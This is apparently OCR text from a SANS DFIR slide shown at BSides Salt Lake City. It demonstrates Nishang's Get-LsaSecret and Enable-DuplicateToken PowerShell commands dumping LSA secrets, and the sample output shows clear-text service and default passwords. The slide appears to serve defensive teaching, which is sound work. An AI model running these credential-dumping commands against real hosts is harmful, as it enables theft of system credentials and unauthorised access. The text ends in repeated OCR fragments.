 Decrypting LSA Secrets (Nishang)
Administrator: Windows PowerShell (x86)
PS C:\temp> Enable-DuplicateToken
PS C:\temp> Get-LsaSecret
Name Account Secret ComputerName
---- ------- ------ ------------
$MACHINE.ACC SRV08
DefaultPassword ROOT#123 SRV08
DPAPI_SYSTEM SRV08
NL$KM SRV08
_SC_MSSQLSERVER CORP\sql-service sq!@dmsq!@dm SRV08
Get-LsaSecret.ps1 from the Nishang PowerShell
pentest framework used to dump (and decrypt) LSA
Secrets
https://github.com/samratashok/nishang
SANS DFIR
19
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES
SALT LAKE CIT
BSIDES